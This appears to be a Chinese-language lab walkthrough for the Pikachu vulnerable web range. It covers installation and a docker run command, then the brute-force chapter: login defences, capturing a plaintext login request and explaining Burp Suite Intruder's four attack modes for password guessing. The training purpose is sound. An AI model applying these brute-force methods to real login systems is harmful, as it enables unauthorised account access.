
之后重启服务
第一次打开网站后可能是以下的情况:

这是因为我们还没有进行安装,
可以先访问:http://pikachu:8088/install.php

点击“安装初始化”:
出现以下界面就可以了
进入首页,就可以开始愉快的练习啦~
3、docker 容器
使用已有构建:
docker run -d -p 8765:80 8023/pikachu-expect:latest
本地构建:
| |

http://39.106.48.91:8765/index.php
因为是在云服务器上,所以比如 xss 的 payload 就会被直接拦截,还是不用它了罢。
二、靶场详解
1、暴力破解
Burte Force(暴力破解)概述
“暴力破解”是一攻击具手段,在web攻击中,一般会使用这种手段对应用系统的认证信息进行获取。 其过程就是使用大量的认证信息在认证接口进行尝试登录,直到得到正确的结果。 为了提高效率,暴力破解一般会使用带有字典的工具来进行自动化操作。
理论上来说,大多数系统都是可以被暴力破解的,只要攻击者有足够强大的计算能力和时间,所以断定一个系统是否存在暴力破解漏洞,其条件也不是绝对的。 我们说一个web应用系统存在暴力破解漏洞,一般是指该web应用系统没有采用或者采用了比较弱的认证安全策略,导致其被暴力破解的“可能性”变的比较高。 这里的认证安全策略, 包括:
1.是否要求用户设置复杂的密码;
2.是否每次认证都使用安全的验证码(想想你买火车票时输的验证码~)或者手机otp;
3.是否对尝试登录的行为进行判断和限制(如:连续5次错误登录,进行账号锁定或IP地址锁定等);
4.是否采用了双因素认证;
…等等。
千万不要小看暴力破解漏洞,往往这种简单粗暴的攻击方式带来的效果是超出预期的!
你可以通过“BurteForce”对应的测试栏目,来进一步的了解该漏洞。
从来没有哪个时代的黑客像今天一样热衷于猜解密码 —奥斯特洛夫斯基
1.1 基于表单的暴力破解
基于表单实际上就是指用字典去一个一个试,关于字典的获取,可以利用已有的字典,也可以利用 AI 生成,当然,针对特殊场景可能要根据实际情况创建字典(例如已知该网站某用户的一些信息,我们就可以通过收集的信息去构建字典,爆破密码)。
随便输入账号、密码,抓包:
这里的数据包是以明文传输的 username=111&password=2222&submit=Login ,这样只需要爆破 username 和 password 就可以了。但是目前来说不会出现如此简单的明文密码让别人来爆破。

将数据包右键发送到 Intruder
————说明————
【Burp Suite 中 Intruder 模块】
Burp Suite 中 **Intruder 模块 **的作用可以一句话概括为:
👉 自动化地向目标发送大量“变形请求”,用于测试漏洞和猜解数据。
简单说明
Intruder 是一个 主动攻击 / 测试工具,主要用于重复发送请求并批量替换参数,常见用途包括:
- 🔐 暴力破解:
- 用户名 / 密码
- 验证码、Token、PIN 等
- 💉 漏洞探测:
- SQL 注入
- XSS
- 命令注入
- 路径遍历
- 🔎 参数枚举 / 模糊测试(Fuzzing):
- 枚举 ID、文件名、接口参数
- 🔁 业务逻辑测试:
- 重放请求
- 测试边界值、异常值
————正文————

添加标记:

选择攻击模式:
————说明————
【 Burp Intruder 的 四种攻击模式】
1️⃣ Sniper(狙击手模式)
特点:
- 一个 Payload 集合
- 一次只替换一个参数
工作方式:
有多个参数时,轮流对每一个参数单独测试,其他参数保持不变。
示例:
请求:id=§1§&type=§2§
Payload:1, 2, 3
发送请求顺序:
| |
常用场景:
- SQL 注入点探测
- 参数 fuzz
- 漏洞定位
👉 默认、最常用模式
2️⃣ Battering Ram(攻城锤模式)
特点:
- 一个 Payload 集合
- 多个参数同时使用同一个 Payload
工作方式:
每次取一个 payload,所有参数一起替换成这个值。
示例:
请求:user=§§&pass=§§
Payload:admin
发送请求:
| |
常用场景:
- 多参数需要保持一致
- Token / 签名重复
- 参数有关联的接口
3️⃣ Pitchfork(草叉模式)
特点:
- 多个 Payload 集合
- 一一对应,同时推进
工作方式:
第 1 个 payload 集合的第 n 个
对应
第 2 个 payload 集合的第 n 个
⚠️ 不做组合,只做对应
示例:
| |
发送请求:
| |
常用场景:
- 已知账号密码对
- 用户名 + 手机号
- 参数成对关系明确
4️⃣ Cluster Bomb(集束炸弹模式)
特点:
- 多个 Payload 集合
- 所有组合全部测试
工作方式:
对 payload 做 笛卡尔积(全排列)。
示例:
| |
发送请求:
| |
常用场景:
- 暴力破解
- 登录爆破
- 参数组合测试
⚠️ 请求数量最多,最“猛”
📌 四种模式速记表(强烈建议背)
| 模式 | Payload 集合 | 组合方式 | 典型用途 |
|---|---|---|---|
| Sniper | 1 | 单参数轮流 | 漏洞探测 |
| Battering Ram | 1 | 多参数同值 | 参数绑定 |
| Pitchfork | 多 | 一一对应 | 成对数据 |
| Cluster Bomb | 多 | 全排列 | 爆破 |
总结
Sniper 找漏洞,Ram 同步参数,Pitchfork 配对,Cluster Bomb 全炸。
————正文————
通过上述的说明,在本关中,我们应该用 Cluster Bomb 模式:

进入 Payloads 板块:

